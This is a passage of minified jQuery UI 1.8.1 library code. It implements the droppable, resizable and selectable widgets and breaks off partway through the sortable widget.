        })(jQuery);
        (function(d) {
            d.widget("ui.droppable", { widgetEventPrefix: "drop", options: { accept: "*", activeClass: false, addClasses: true, greedy: false, hoverClass: false, scope: "default", tolerance: "intersect" }, _create: function() {
                var a = this.options, b = a.accept; this.isover = 0; this.isout = 1; this.accept = d.isFunction(b) ? b : function(c) { return c.is(b) }; this.proportions = { width: this.element[0].offsetWidth, height: this.element[0].offsetHeight }; d.ui.ddmanager.droppables[a.scope] = d.ui.ddmanager.droppables[a.scope] || []; d.ui.ddmanager.droppables[a.scope].push(this);
                a.addClasses && this.element.addClass("ui-droppable")
            }, destroy: function() { for (var a = d.ui.ddmanager.droppables[this.options.scope], b = 0; b < a.length; b++) a[b] == this && a.splice(b, 1); this.element.removeClass("ui-droppable ui-droppable-disabled").removeData("droppable").unbind(".droppable"); return this }, _setOption: function(a, b) { if (a == "accept") this.accept = d.isFunction(b) ? b : function(c) { return c.is(b) }; d.Widget.prototype._setOption.apply(this, arguments) }, _activate: function(a) {
                var b = d.ui.ddmanager.current; this.options.activeClass &&
this.element.addClass(this.options.activeClass); b && this._trigger("activate", a, this.ui(b))
            }, _deactivate: function(a) { var b = d.ui.ddmanager.current; this.options.activeClass && this.element.removeClass(this.options.activeClass); b && this._trigger("deactivate", a, this.ui(b)) }, _over: function(a) {
                var b = d.ui.ddmanager.current; if (!(!b || (b.currentItem || b.element)[0] == this.element[0])) if (this.accept.call(this.element[0], b.currentItem || b.element)) {
                    this.options.hoverClass && this.element.addClass(this.options.hoverClass);
                    this._trigger("over", a, this.ui(b))
                } 
            }, _out: function(a) { var b = d.ui.ddmanager.current; if (!(!b || (b.currentItem || b.element)[0] == this.element[0])) if (this.accept.call(this.element[0], b.currentItem || b.element)) { this.options.hoverClass && this.element.removeClass(this.options.hoverClass); this._trigger("out", a, this.ui(b)) } }, _drop: function(a, b) {
                var c = b || d.ui.ddmanager.current; if (!c || (c.currentItem || c.element)[0] == this.element[0]) return false; var e = false; this.element.find(":data(droppable)").not(".ui-draggable-dragging").each(function() {
                    var g =
d.data(this, "droppable"); if (g.options.greedy && !g.options.disabled && g.options.scope == c.options.scope && g.accept.call(g.element[0], c.currentItem || c.element) && d.ui.intersect(c, d.extend(g, { offset: g.element.offset() }), g.options.tolerance)) { e = true; return false } 
                }); if (e) return false; if (this.accept.call(this.element[0], c.currentItem || c.element)) {
                    this.options.activeClass && this.element.removeClass(this.options.activeClass); this.options.hoverClass && this.element.removeClass(this.options.hoverClass); this._trigger("drop",
a, this.ui(c)); return this.element
                } return false
            }, ui: function(a) { return { draggable: a.currentItem || a.element, helper: a.helper, position: a.position, offset: a.positionAbs} } 
            }); d.extend(d.ui.droppable, { version: "1.8.1" }); d.ui.intersect = function(a, b, c) {
                if (!b.offset) return false; var e = (a.positionAbs || a.position.absolute).left, g = e + a.helperProportions.width, f = (a.positionAbs || a.position.absolute).top, h = f + a.helperProportions.height, i = b.offset.left, k = i + b.proportions.width, j = b.offset.top, l = j + b.proportions.height;
                switch (c) {
                    case "fit": return i < e && g < k && j < f && h < l; case "intersect": return i < e + a.helperProportions.width / 2 && g - a.helperProportions.width / 2 < k && j < f + a.helperProportions.height / 2 && h - a.helperProportions.height / 2 < l; case "pointer": return d.ui.isOver((a.positionAbs || a.position.absolute).top + (a.clickOffset || a.offset.click).top, (a.positionAbs || a.position.absolute).left + (a.clickOffset || a.offset.click).left, j, i, b.proportions.height, b.proportions.width); case "touch": return (f >= j && f <= l || h >= j && h <= l || f < j && h > l) && (e >= i &&
e <= k || g >= i && g <= k || e < i && g > k); default: return false
                } 
            }; d.ui.ddmanager = { current: null, droppables: { "default": [] }, prepareOffsets: function(a, b) {
                var c = d.ui.ddmanager.droppables[a.options.scope] || [], e = b ? b.type : null, g = (a.currentItem || a.element).find(":data(droppable)").andSelf(), f = 0; a: for (; f < c.length; f++) if (!(c[f].options.disabled || a && !c[f].accept.call(c[f].element[0], a.currentItem || a.element))) {
                    for (var h = 0; h < g.length; h++) if (g[h] == c[f].element[0]) { c[f].proportions.height = 0; continue a } c[f].visible = c[f].element.css("display") !=
"none"; if (c[f].visible) { c[f].offset = c[f].element.offset(); c[f].proportions = { width: c[f].element[0].offsetWidth, height: c[f].element[0].offsetHeight }; e == "mousedown" && c[f]._activate.call(c[f], b) } 
                } 
            }, drop: function(a, b) {
                var c = false; d.each(d.ui.ddmanager.droppables[a.options.scope] || [], function() {
                    if (this.options) {
                        if (!this.options.disabled && this.visible && d.ui.intersect(a, this, this.options.tolerance)) c = c || this._drop.call(this, b); if (!this.options.disabled && this.visible && this.accept.call(this.element[0], a.currentItem ||
a.element)) { this.isout = 1; this.isover = 0; this._deactivate.call(this, b) } 
                    } 
                }); return c
            }, drag: function(a, b) {
                a.options.refreshPositions && d.ui.ddmanager.prepareOffsets(a, b); d.each(d.ui.ddmanager.droppables[a.options.scope] || [], function() {
                    if (!(this.options.disabled || this.greedyChild || !this.visible)) {
                        var c = d.ui.intersect(a, this, this.options.tolerance); if (c = !c && this.isover == 1 ? "isout" : c && this.isover == 0 ? "isover" : null) {
                            var e; if (this.options.greedy) {
                                var g = this.element.parents(":data(droppable):eq(0)"); if (g.length) {
                                    e =
d.data(g[0], "droppable"); e.greedyChild = c == "isover" ? 1 : 0
                                } 
                            } if (e && c == "isover") { e.isover = 0; e.isout = 1; e._out.call(e, b) } this[c] = 1; this[c == "isout" ? "isover" : "isout"] = 0; this[c == "isover" ? "_over" : "_out"].call(this, b); if (e && c == "isout") { e.isout = 0; e.isover = 1; e._over.call(e, b) } 
                        } 
                    } 
                })
            } }
            })(jQuery);
            (function(d) {
                d.widget("ui.resizable", d.ui.mouse, { widgetEventPrefix: "resize", options: { alsoResize: false, animate: false, animateDuration: "slow", animateEasing: "swing", aspectRatio: false, autoHide: false, containment: false, ghost: false, grid: false, handles: "e,s,se", helper: false, maxHeight: null, maxWidth: null, minHeight: 10, minWidth: 10, zIndex: 1E3 }, _create: function() {
                    var b = this, a = this.options; this.element.addClass("ui-resizable"); d.extend(this, { _aspectRatio: !!a.aspectRatio, aspectRatio: a.aspectRatio, originalElement: this.element,
                        _proportionallyResizeElements: [], _helper: a.helper || a.ghost || a.animate ? a.helper || "ui-resizable-helper" : null
                    }); if (this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)) {
                        /relative/.test(this.element.css("position")) && d.browser.opera && this.element.css({ position: "relative", top: "auto", left: "auto" }); this.element.wrap(d('<div class="ui-wrapper" style="overflow: hidden;"></div>').css({ position: this.element.css("position"), width: this.element.outerWidth(), height: this.element.outerHeight(),
                            top: this.element.css("top"), left: this.element.css("left")
                        })); this.element = this.element.parent().data("resizable", this.element.data("resizable")); this.elementIsWrapper = true; this.element.css({ marginLeft: this.originalElement.css("marginLeft"), marginTop: this.originalElement.css("marginTop"), marginRight: this.originalElement.css("marginRight"), marginBottom: this.originalElement.css("marginBottom") }); this.originalElement.css({ marginLeft: 0, marginTop: 0, marginRight: 0, marginBottom: 0 }); this.originalResizeStyle =
this.originalElement.css("resize"); this.originalElement.css("resize", "none"); this._proportionallyResizeElements.push(this.originalElement.css({ position: "static", zoom: 1, display: "block" })); this.originalElement.css({ margin: this.originalElement.css("margin") }); this._proportionallyResize()
                    } this.handles = a.handles || (!d(".ui-resizable-handle", this.element).length ? "e,s,se" : { n: ".ui-resizable-n", e: ".ui-resizable-e", s: ".ui-resizable-s", w: ".ui-resizable-w", se: ".ui-resizable-se", sw: ".ui-resizable-sw", ne: ".ui-resizable-ne",
                        nw: ".ui-resizable-nw"
                    }); if (this.handles.constructor == String) { if (this.handles == "all") this.handles = "n,e,s,w,se,sw,ne,nw"; var c = this.handles.split(","); this.handles = {}; for (var e = 0; e < c.length; e++) { var g = d.trim(c[e]), f = d('<div class="ui-resizable-handle ' + ("ui-resizable-" + g) + '"></div>'); /sw|se|ne|nw/.test(g) && f.css({ zIndex: ++a.zIndex }); "se" == g && f.addClass("ui-icon ui-icon-gripsmall-diagonal-se"); this.handles[g] = ".ui-resizable-" + g; this.element.append(f) } } this._renderAxis = function(h) {
                        h = h || this.element; for (var i in this.handles) {
                            if (this.handles[i].constructor ==
String) this.handles[i] = d(this.handles[i], this.element).show(); if (this.elementIsWrapper && this.originalElement[0].nodeName.match(/textarea|input|select|button/i)) { var j = d(this.handles[i], this.element), l = 0; l = /sw|ne|nw|se|n|s/.test(i) ? j.outerHeight() : j.outerWidth(); j = ["padding", /ne|nw|n/.test(i) ? "Top" : /se|sw|s/.test(i) ? "Bottom" : /^e$/.test(i) ? "Right" : "Left"].join(""); h.css(j, l); this._proportionallyResize() } d(this.handles[i])
                        } 
                    }; this._renderAxis(this.element); this._handles = d(".ui-resizable-handle", this.element).disableSelection();
                    this._handles.mouseover(function() { if (!b.resizing) { if (this.className) var h = this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i); b.axis = h && h[1] ? h[1] : "se" } }); if (a.autoHide) { this._handles.hide(); d(this.element).addClass("ui-resizable-autohide").hover(function() { d(this).removeClass("ui-resizable-autohide"); b._handles.show() }, function() { if (!b.resizing) { d(this).addClass("ui-resizable-autohide"); b._handles.hide() } }) } this._mouseInit()
                }, destroy: function() {
                    this._mouseDestroy(); var b = function(c) { d(c).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").unbind(".resizable").find(".ui-resizable-handle").remove() };
                    if (this.elementIsWrapper) { b(this.element); var a = this.element; a.after(this.originalElement.css({ position: a.css("position"), width: a.outerWidth(), height: a.outerHeight(), top: a.css("top"), left: a.css("left") })).remove() } this.originalElement.css("resize", this.originalResizeStyle); b(this.originalElement); return this
                }, _mouseCapture: function(b) { var a = false; for (var c in this.handles) if (d(this.handles[c])[0] == b.target) a = true; return !this.options.disabled && a }, _mouseStart: function(b) {
                    var a = this.options, c = this.element.position(),
e = this.element; this.resizing = true; this.documentScroll = { top: d(document).scrollTop(), left: d(document).scrollLeft() }; if (e.is(".ui-draggable") || /absolute/.test(e.css("position"))) e.css({ position: "absolute", top: c.top, left: c.left }); d.browser.opera && /relative/.test(e.css("position")) && e.css({ position: "relative", top: "auto", left: "auto" }); this._renderProxy(); c = m(this.helper.css("left")); var g = m(this.helper.css("top")); if (a.containment) { c += d(a.containment).scrollLeft() || 0; g += d(a.containment).scrollTop() || 0 } this.offset =
this.helper.offset(); this.position = { left: c, top: g }; this.size = this._helper ? { width: e.outerWidth(), height: e.outerHeight()} : { width: e.width(), height: e.height() }; this.originalSize = this._helper ? { width: e.outerWidth(), height: e.outerHeight()} : { width: e.width(), height: e.height() }; this.originalPosition = { left: c, top: g }; this.sizeDiff = { width: e.outerWidth() - e.width(), height: e.outerHeight() - e.height() }; this.originalMousePosition = { left: b.pageX, top: b.pageY }; this.aspectRatio = typeof a.aspectRatio == "number" ? a.aspectRatio :
this.originalSize.width / this.originalSize.height || 1; a = d(".ui-resizable-" + this.axis).css("cursor"); d("body").css("cursor", a == "auto" ? this.axis + "-resize" : a); e.addClass("ui-resizable-resizing"); this._propagate("start", b); return true
                }, _mouseDrag: function(b) {
                    var a = this.helper, c = this.originalMousePosition, e = this._change[this.axis]; if (!e) return false; c = e.apply(this, [b, b.pageX - c.left || 0, b.pageY - c.top || 0]); if (this._aspectRatio || b.shiftKey) c = this._updateRatio(c, b); c = this._respectSize(c, b); this._propagate("resize",
b); a.css({ top: this.position.top + "px", left: this.position.left + "px", width: this.size.width + "px", height: this.size.height + "px" }); !this._helper && this._proportionallyResizeElements.length && this._proportionallyResize(); this._updateCache(c); this._trigger("resize", b, this.ui()); return false
                }, _mouseStop: function(b) {
                    this.resizing = false; var a = this.options, c = this; if (this._helper) {
                        var e = this._proportionallyResizeElements, g = e.length && /textarea/i.test(e[0].nodeName); e = g && d.ui.hasScroll(e[0], "left") ? 0 : c.sizeDiff.height;
                        g = { width: c.size.width - (g ? 0 : c.sizeDiff.width), height: c.size.height - e }; e = parseInt(c.element.css("left"), 10) + (c.position.left - c.originalPosition.left) || null; var f = parseInt(c.element.css("top"), 10) + (c.position.top - c.originalPosition.top) || null; a.animate || this.element.css(d.extend(g, { top: f, left: e })); c.helper.height(c.size.height); c.helper.width(c.size.width); this._helper && !a.animate && this._proportionallyResize()
                    } d("body").css("cursor", "auto"); this.element.removeClass("ui-resizable-resizing"); this._propagate("stop",
b); this._helper && this.helper.remove(); return false
                }, _updateCache: function(b) { this.offset = this.helper.offset(); if (k(b.left)) this.position.left = b.left; if (k(b.top)) this.position.top = b.top; if (k(b.height)) this.size.height = b.height; if (k(b.width)) this.size.width = b.width }, _updateRatio: function(b) {
                    var a = this.position, c = this.size, e = this.axis; if (b.height) b.width = c.height * this.aspectRatio; else if (b.width) b.height = c.width / this.aspectRatio; if (e == "sw") { b.left = a.left + (c.width - b.width); b.top = null } if (e == "nw") {
                        b.top =
a.top + (c.height - b.height); b.left = a.left + (c.width - b.width)
                    } return b
                }, _respectSize: function(b) {
                    var a = this.options, c = this.axis, e = k(b.width) && a.maxWidth && a.maxWidth < b.width, g = k(b.height) && a.maxHeight && a.maxHeight < b.height, f = k(b.width) && a.minWidth && a.minWidth > b.width, h = k(b.height) && a.minHeight && a.minHeight > b.height; if (f) b.width = a.minWidth; if (h) b.height = a.minHeight; if (e) b.width = a.maxWidth; if (g) b.height = a.maxHeight; var i = this.originalPosition.left + this.originalSize.width, j = this.position.top + this.size.height,
l = /sw|nw|w/.test(c); c = /nw|ne|n/.test(c); if (f && l) b.left = i - a.minWidth; if (e && l) b.left = i - a.maxWidth; if (h && c) b.top = j - a.minHeight; if (g && c) b.top = j - a.maxHeight; if ((a = !b.width && !b.height) && !b.left && b.top) b.top = null; else if (a && !b.top && b.left) b.left = null; return b
                }, _proportionallyResize: function() {
                    if (this._proportionallyResizeElements.length) for (var b = this.helper || this.element, a = 0; a < this._proportionallyResizeElements.length; a++) {
                        var c = this._proportionallyResizeElements[a]; if (!this.borderDif) {
                            var e = [c.css("borderTopWidth"),
c.css("borderRightWidth"), c.css("borderBottomWidth"), c.css("borderLeftWidth")], g = [c.css("paddingTop"), c.css("paddingRight"), c.css("paddingBottom"), c.css("paddingLeft")]; this.borderDif = d.map(e, function(f, h) { f = parseInt(f, 10) || 0; h = parseInt(g[h], 10) || 0; return f + h })
                        } d.browser.msie && (d(b).is(":hidden") || d(b).parents(":hidden").length) || c.css({ height: b.height() - this.borderDif[0] - this.borderDif[2] || 0, width: b.width() - this.borderDif[1] - this.borderDif[3] || 0 })
                    } 
                }, _renderProxy: function() {
                    var b = this.options; this.elementOffset =
this.element.offset(); if (this._helper) { this.helper = this.helper || d('<div style="overflow:hidden;"></div>'); var a = d.browser.msie && d.browser.version < 7, c = a ? 1 : 0; a = a ? 2 : -1; this.helper.addClass(this._helper).css({ width: this.element.outerWidth() + a, height: this.element.outerHeight() + a, position: "absolute", left: this.elementOffset.left - c + "px", top: this.elementOffset.top - c + "px", zIndex: ++b.zIndex }); this.helper.appendTo("body").disableSelection() } else this.helper = this.element
                }, _change: { e: function(b, a) {
                    return { width: this.originalSize.width +
a}
                    }, w: function(b, a) { return { left: this.originalPosition.left + a, width: this.originalSize.width - a} }, n: function(b, a, c) { return { top: this.originalPosition.top + c, height: this.originalSize.height - c} }, s: function(b, a, c) { return { height: this.originalSize.height + c} }, se: function(b, a, c) { return d.extend(this._change.s.apply(this, arguments), this._change.e.apply(this, [b, a, c])) }, sw: function(b, a, c) { return d.extend(this._change.s.apply(this, arguments), this._change.w.apply(this, [b, a, c])) }, ne: function(b, a, c) {
                        return d.extend(this._change.n.apply(this,
arguments), this._change.e.apply(this, [b, a, c]))
                    }, nw: function(b, a, c) { return d.extend(this._change.n.apply(this, arguments), this._change.w.apply(this, [b, a, c])) } 
                }, _propagate: function(b, a) { d.ui.plugin.call(this, b, [a, this.ui()]); b != "resize" && this._trigger(b, a, this.ui()) }, plugins: {}, ui: function() { return { originalElement: this.originalElement, element: this.element, helper: this.helper, position: this.position, size: this.size, originalSize: this.originalSize, originalPosition: this.originalPosition} } 
                }); d.extend(d.ui.resizable,
{ version: "1.8.1" }); d.ui.plugin.add("resizable", "alsoResize", { start: function() {
    var b = d(this).data("resizable").options, a = function(c) { d(c).each(function() { d(this).data("resizable-alsoresize", { width: parseInt(d(this).width(), 10), height: parseInt(d(this).height(), 10), left: parseInt(d(this).css("left"), 10), top: parseInt(d(this).css("top"), 10) }) }) }; if (typeof b.alsoResize == "object" && !b.alsoResize.parentNode) if (b.alsoResize.length) { b.alsoResize = b.alsoResize[0]; a(b.alsoResize) } else d.each(b.alsoResize, function(c) { a(c) });
    else a(b.alsoResize)
}, resize: function() {
    var b = d(this).data("resizable"), a = b.options, c = b.originalSize, e = b.originalPosition, g = { height: b.size.height - c.height || 0, width: b.size.width - c.width || 0, top: b.position.top - e.top || 0, left: b.position.left - e.left || 0 }, f = function(h, i) {
        d(h).each(function() {
            var j = d(this), l = d(this).data("resizable-alsoresize"), p = {}; d.each((i && i.length ? i : ["width", "height", "top", "left"]) || ["width", "height", "top", "left"], function(n, o) { if ((n = (l[o] || 0) + (g[o] || 0)) && n >= 0) p[o] = n || null }); if (/relative/.test(j.css("position")) &&
d.browser.opera) { b._revertToRelativePosition = true; j.css({ position: "absolute", top: "auto", left: "auto" }) } j.css(p)
        })
    }; typeof a.alsoResize == "object" && !a.alsoResize.nodeType ? d.each(a.alsoResize, function(h, i) { f(h, i) }) : f(a.alsoResize)
}, stop: function() { var b = d(this).data("resizable"); if (b._revertToRelativePosition && d.browser.opera) { b._revertToRelativePosition = false; el.css({ position: "relative" }) } d(this).removeData("resizable-alsoresize-start") } 
}); d.ui.plugin.add("resizable", "animate", { stop: function(b) {
    var a =
d(this).data("resizable"), c = a.options, e = a._proportionallyResizeElements, g = e.length && /textarea/i.test(e[0].nodeName), f = g && d.ui.hasScroll(e[0], "left") ? 0 : a.sizeDiff.height; g = { width: a.size.width - (g ? 0 : a.sizeDiff.width), height: a.size.height - f }; f = parseInt(a.element.css("left"), 10) + (a.position.left - a.originalPosition.left) || null; var h = parseInt(a.element.css("top"), 10) + (a.position.top - a.originalPosition.top) || null; a.element.animate(d.extend(g, h && f ? { top: h, left: f} : {}), { duration: c.animateDuration, easing: c.animateEasing,
    step: function() { var i = { width: parseInt(a.element.css("width"), 10), height: parseInt(a.element.css("height"), 10), top: parseInt(a.element.css("top"), 10), left: parseInt(a.element.css("left"), 10) }; e && e.length && d(e[0]).css({ width: i.width, height: i.height }); a._updateCache(i); a._propagate("resize", b) } 
})
} 
}); d.ui.plugin.add("resizable", "containment", { start: function() {
    var b = d(this).data("resizable"), a = b.element, c = b.options.containment; if (a = c instanceof d ? c.get(0) : /parent/.test(c) ? a.parent().get(0) : c) {
        b.containerElement =
d(a); if (/document/.test(c) || c == document) { b.containerOffset = { left: 0, top: 0 }; b.containerPosition = { left: 0, top: 0 }; b.parentData = { element: d(document), left: 0, top: 0, width: d(document).width(), height: d(document).height() || document.body.parentNode.scrollHeight} } else {
            var e = d(a), g = []; d(["Top", "Right", "Left", "Bottom"]).each(function(i, j) { g[i] = m(e.css("padding" + j)) }); b.containerOffset = e.offset(); b.containerPosition = e.position(); b.containerSize = { height: e.innerHeight() - g[3], width: e.innerWidth() - g[1] }; c = b.containerOffset;
            var f = b.containerSize.height, h = b.containerSize.width; h = d.ui.hasScroll(a, "left") ? a.scrollWidth : h; f = d.ui.hasScroll(a) ? a.scrollHeight : f; b.parentData = { element: a, left: c.left, top: c.top, width: h, height: f}
        } 
    } 
}, resize: function(b) {
    var a = d(this).data("resizable"), c = a.options, e = a.containerOffset, g = a.position; b = a._aspectRatio || b.shiftKey; var f = { top: 0, left: 0 }, h = a.containerElement; if (h[0] != document && /static/.test(h.css("position"))) f = e; if (g.left < (a._helper ? e.left : 0)) {
        a.size.width += a._helper ? a.position.left - e.left :
a.position.left - f.left; if (b) a.size.height = a.size.width / c.aspectRatio; a.position.left = c.helper ? e.left : 0
    } if (g.top < (a._helper ? e.top : 0)) { a.size.height += a._helper ? a.position.top - e.top : a.position.top; if (b) a.size.width = a.size.height * c.aspectRatio; a.position.top = a._helper ? e.top : 0 } a.offset.left = a.parentData.left + a.position.left; a.offset.top = a.parentData.top + a.position.top; c = Math.abs((a._helper ? a.offset.left - f.left : a.offset.left - f.left) + a.sizeDiff.width); e = Math.abs((a._helper ? a.offset.top - f.top : a.offset.top -
e.top) + a.sizeDiff.height); g = a.containerElement.get(0) == a.element.parent().get(0); f = /relative|absolute/.test(a.containerElement.css("position")); if (g && f) c -= a.parentData.left; if (c + a.size.width >= a.parentData.width) { a.size.width = a.parentData.width - c; if (b) a.size.height = a.size.width / a.aspectRatio } if (e + a.size.height >= a.parentData.height) { a.size.height = a.parentData.height - e; if (b) a.size.width = a.size.height * a.aspectRatio } 
}, stop: function() {
    var b = d(this).data("resizable"), a = b.options, c = b.containerOffset, e = b.containerPosition,
g = b.containerElement, f = d(b.helper), h = f.offset(), i = f.outerWidth() - b.sizeDiff.width; f = f.outerHeight() - b.sizeDiff.height; b._helper && !a.animate && /relative/.test(g.css("position")) && d(this).css({ left: h.left - e.left - c.left, width: i, height: f }); b._helper && !a.animate && /static/.test(g.css("position")) && d(this).css({ left: h.left - e.left - c.left, width: i, height: f })
} 
}); d.ui.plugin.add("resizable", "ghost", { start: function() {
    var b = d(this).data("resizable"), a = b.options, c = b.size; b.ghost = b.originalElement.clone(); b.ghost.css({ opacity: 0.25,
        display: "block", position: "relative", height: c.height, width: c.width, margin: 0, left: 0, top: 0
    }).addClass("ui-resizable-ghost").addClass(typeof a.ghost == "string" ? a.ghost : ""); b.ghost.appendTo(b.helper)
}, resize: function() { var b = d(this).data("resizable"); b.ghost && b.ghost.css({ position: "relative", height: b.size.height, width: b.size.width }) }, stop: function() { var b = d(this).data("resizable"); b.ghost && b.helper && b.helper.get(0).removeChild(b.ghost.get(0)) } 
}); d.ui.plugin.add("resizable", "grid", { resize: function() {
    var b =
d(this).data("resizable"), a = b.options, c = b.size, e = b.originalSize, g = b.originalPosition, f = b.axis; a.grid = typeof a.grid == "number" ? [a.grid, a.grid] : a.grid; var h = Math.round((c.width - e.width) / (a.grid[0] || 1)) * (a.grid[0] || 1); a = Math.round((c.height - e.height) / (a.grid[1] || 1)) * (a.grid[1] || 1); if (/^(se|s|e)$/.test(f)) { b.size.width = e.width + h; b.size.height = e.height + a } else if (/^(ne)$/.test(f)) { b.size.width = e.width + h; b.size.height = e.height + a; b.position.top = g.top - a } else {
        if (/^(sw)$/.test(f)) {
            b.size.width = e.width + h; b.size.height =
e.height + a
        } else { b.size.width = e.width + h; b.size.height = e.height + a; b.position.top = g.top - a } b.position.left = g.left - h
    } 
} 
}); var m = function(b) { return parseInt(b, 10) || 0 }, k = function(b) { return !isNaN(parseInt(b, 10)) } 
            })(jQuery);
            (function(e) {
                e.widget("ui.selectable", e.ui.mouse, { options: { appendTo: "body", autoRefresh: true, distance: 0, filter: "*", tolerance: "touch" }, _create: function() {
                    var d = this; this.element.addClass("ui-selectable"); this.dragged = false; var f; this.refresh = function() {
                        f = e(d.options.filter, d.element[0]); f.each(function() {
                            var c = e(this), b = c.offset(); e.data(this, "selectable-item", { element: this, $element: c, left: b.left, top: b.top, right: b.left + c.outerWidth(), bottom: b.top + c.outerHeight(), startselected: false, selected: c.hasClass("ui-selected"),
                                selecting: c.hasClass("ui-selecting"), unselecting: c.hasClass("ui-unselecting")
                            })
                        })
                    }; this.refresh(); this.selectees = f.addClass("ui-selectee"); this._mouseInit(); this.helper = e(document.createElement("div")).css({ border: "1px dotted black" }).addClass("ui-selectable-helper")
                }, destroy: function() { this.selectees.removeClass("ui-selectee").removeData("selectable-item"); this.element.removeClass("ui-selectable ui-selectable-disabled").removeData("selectable").unbind(".selectable"); this._mouseDestroy(); return this },
                    _mouseStart: function(d) {
                        var f = this; this.opos = [d.pageX, d.pageY]; if (!this.options.disabled) {
                            var c = this.options; this.selectees = e(c.filter, this.element[0]); this._trigger("start", d); e(c.appendTo).append(this.helper); this.helper.css({ "z-index": 100, position: "absolute", left: d.clientX, top: d.clientY, width: 0, height: 0 }); c.autoRefresh && this.refresh(); this.selectees.filter(".ui-selected").each(function() {
                                var b = e.data(this, "selectable-item"); b.startselected = true; if (!d.metaKey) {
                                    b.$element.removeClass("ui-selected");
                                    b.selected = false; b.$element.addClass("ui-unselecting"); b.unselecting = true; f._trigger("unselecting", d, { unselecting: b.element })
                                } 
                            }); e(d.target).parents().andSelf().each(function() { var b = e.data(this, "selectable-item"); if (b) { b.$element.removeClass("ui-unselecting").addClass("ui-selecting"); b.unselecting = false; b.selecting = true; b.selected = true; f._trigger("selecting", d, { selecting: b.element }); return false } })
                        } 
                    }, _mouseDrag: function(d) {
                        var f = this; this.dragged = true; if (!this.options.disabled) {
                            var c = this.options,
b = this.opos[0], g = this.opos[1], h = d.pageX, i = d.pageY; if (b > h) { var j = h; h = b; b = j } if (g > i) { j = i; i = g; g = j } this.helper.css({ left: b, top: g, width: h - b, height: i - g }); this.selectees.each(function() {
    var a = e.data(this, "selectable-item"); if (!(!a || a.element == f.element[0])) {
        var k = false; if (c.tolerance == "touch") k = !(a.left > h || a.right < b || a.top > i || a.bottom < g); else if (c.tolerance == "fit") k = a.left > b && a.right < h && a.top > g && a.bottom < i; if (k) {
            if (a.selected) { a.$element.removeClass("ui-selected"); a.selected = false } if (a.unselecting) {
                a.$element.removeClass("ui-unselecting");
                a.unselecting = false
            } if (!a.selecting) { a.$element.addClass("ui-selecting"); a.selecting = true; f._trigger("selecting", d, { selecting: a.element }) } 
        } else {
            if (a.selecting) if (d.metaKey && a.startselected) { a.$element.removeClass("ui-selecting"); a.selecting = false; a.$element.addClass("ui-selected"); a.selected = true } else { a.$element.removeClass("ui-selecting"); a.selecting = false; if (a.startselected) { a.$element.addClass("ui-unselecting"); a.unselecting = true } f._trigger("unselecting", d, { unselecting: a.element }) } if (a.selected) if (!d.metaKey &&
!a.startselected) { a.$element.removeClass("ui-selected"); a.selected = false; a.$element.addClass("ui-unselecting"); a.unselecting = true; f._trigger("unselecting", d, { unselecting: a.element }) } 
        } 
    } 
}); return false
                        } 
                    }, _mouseStop: function(d) {
                        var f = this; this.dragged = false; e(".ui-unselecting", this.element[0]).each(function() { var c = e.data(this, "selectable-item"); c.$element.removeClass("ui-unselecting"); c.unselecting = false; c.startselected = false; f._trigger("unselected", d, { unselected: c.element }) }); e(".ui-selecting", this.element[0]).each(function() {
                            var c =
e.data(this, "selectable-item"); c.$element.removeClass("ui-selecting").addClass("ui-selected"); c.selecting = false; c.selected = true; c.startselected = true; f._trigger("selected", d, { selected: c.element })
                        }); this._trigger("stop", d); this.helper.remove(); return false
                    } 
                }); e.extend(e.ui.selectable, { version: "1.8.1" })
            })(jQuery);
            (function(d) {
                d.widget("ui.sortable", d.ui.mouse, { widgetEventPrefix: "sort", options: { appendTo: "parent", axis: false, connectWith: false, containment: false, cursor: "auto", cursorAt: false, dropOnEmpty: true, forcePlaceholderSize: false, forceHelperSize: false, grid: false, handle: false, helper: "original", items: "> *", opacity: false, placeholder: false, revert: false, scroll: true, scrollSensitivity: 20, scrollSpeed: 20, scope: "default", tolerance: "intersect", zIndex: 1E3 }, _create: function() {
                    this.containerCache = {}; this.element.addClass("ui-sortable");
                    this.refresh(); this.floating = this.items.length ? /left|right/.test(this.items[0].item.css("float")) : false; this.offset = this.element.offset(); this._mouseInit()
                }, destroy: function() { this.element.removeClass("ui-sortable ui-sortable-disabled").removeData("sortable").unbind(".sortable"); this._mouseDestroy(); for (var a = this.items.length - 1; a >= 0; a--) this.items[a].item.removeData("sortable-item"); return this }, _setOption: function(a, b) {
                    if (a === "disabled") { this.options[a] = b; this.widget()[b ? "addClass" : "removeClass"]("ui-sortable-disabled") } else d.Widget.prototype._setOption.apply(self,
arguments)
                }, _mouseCapture: function(a, b) {
                    if (this.reverting) return false; if (this.options.disabled || this.options.type == "static") return false; this._refreshItems(a); var c = null, e = this; d(a.target).parents().each(function() { if (d.data(this, "sortable-item") == e) { c = d(this); return false } }); if (d.data(a.target, "sortable-item") == e) c = d(a.target); if (!c) return false; if (this.options.handle && !b) { var f = false; d(this.options.handle, c).find("*").andSelf().each(function() { if (this == a.target) f = true }); if (!f) return false } this.currentItem =
c; this._removeCurrentsFromItems(); return true
                }, _mouseStart: function(a, b, c) {
                    b = this.options; var e = this; this.currentContainer = this; this.refreshPositions(); this.helper = this._createHelper(a); this._cacheHelperProportions(); this._cacheMargins(); this.scrollParent = this.helper.scrollParent(); this.offset = this.currentItem.offset(); this.offset = { top: this.offset.top - this.margins.top, left: this.offset.left - this.margins.left }; this.helper.css("position", "absolute"); this.cssPosition = this.helper.css("position"); d.extend(this.offset,
{ click: { left: a.pageX - this.offset.left, top: a.pageY - this.offset.top }, parent: this._getParentOffset(), relative: this._getRelativeOffset() }); this.originalPosition = this._generatePosition(a); this.originalPageX = a.pageX; this.originalPageY = a.pageY; b.cursorAt && this._adjustOffsetFromHelper(b.cursorAt); this.domPosition = { prev: this.currentItem.prev()[0], parent: this.currentItem.parent()[0] }; this.helper[0] != this.currentItem[0] && this.currentItem.hide(); this._createPlaceholder(); b.containment && this._setContainment();
                    if (b.cursor) { if (d("body").css("cursor")) this._storedCursor = d("body").css("cursor"); d("body").css("cursor", b.cursor) } if (b.opacity) { if (this.helper.css("opacity")) this._storedOpacity = this.helper.css("opacity"); this.helper.css("opacity", b.opacity) } if (b.zIndex) { if (this.helper.css("zIndex")) this._storedZIndex = this.helper.css("zIndex"); this.helper.css("zIndex", b.zIndex) } if (this.scrollParent[0] != document && this.scrollParent[0].tagName != "HTML") this.overflowOffset = this.scrollParent.offset(); this._trigger("start",
